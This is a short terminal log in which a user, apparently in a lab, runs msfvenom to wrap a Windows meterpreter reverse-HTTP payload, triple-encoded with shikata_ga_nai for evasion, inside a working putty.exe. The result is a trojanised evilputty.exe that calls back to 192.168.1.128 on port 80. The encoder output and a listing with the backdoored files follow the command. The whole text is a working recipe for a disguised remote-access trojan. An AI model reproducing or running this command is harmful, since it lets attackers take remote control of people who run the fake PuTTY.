 ~ ✔ 16:00:25
msfvenom -p windows/meterpreter/reverse_http -f exe -e x86/shikata_ga_nai -i 3 -k -x putty.exe LHOST=192.168.1.128 LPORT=80 > evilputty.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 649 (iteration=0)
x86/shikata_ga_nai succeeded with size 676 (iteration=1)
x86/shikata_ga_nai succeeded with size 703 (iteration=2)
x86/shikata_ga_nai chosen with final size 703
Payload size: 703 bytes
Final size of exe file: 1873920 bytes
~ ✔ 28s 16:01:59
ls
Descargas Escritorio Música powerlevel10k Vídeos meterpreter.exe putty.exe
Documentos Imágenes Plantillas Público evilputty.exe meterpreter2.exe
~ ✔ 16:02:08